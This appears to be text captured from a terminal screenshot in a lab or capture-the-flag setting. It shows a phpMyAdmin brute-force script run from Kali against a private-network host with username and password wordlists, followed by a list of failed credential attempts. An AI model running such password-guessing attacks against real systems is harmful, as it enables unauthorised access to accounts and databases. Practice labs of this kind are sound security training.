 ┌──(root㉿kali)-[/home/…/monkey/192.168.111.131/tools/phpmyadmin-authentication-bruteforce]
└─# python3 main.py -url http://192.168.111.131/ -udict ../../users -pdict ../../passwords
[!] FAILED - Grimmie / 777777
[!] FAILED - Grimmie / junior01
[!] FAILED - Grimmie /
[!] FAILED - Hacker / 777777
[!] FAILED - Hacker / junior01
[!] FAILED - Hacker /
[!] FAILED - hackermentor / 777777
[!] FAILED - hackermentor / junior01
[!] FAILED - hackermentor /
[!] FAILED - hmentor / 777777
[!] FAILED - hmentor / junior01
[!] FAILED - hmentor /
[!] FAILED - StudentRegno / 777777
[!] FAILED - StudentRegno / junior01
[!] FAILED - StudentRegno /
[!] FAILED -  / 777777
[!] FAILED -  / junior01
[!] FAILED -  /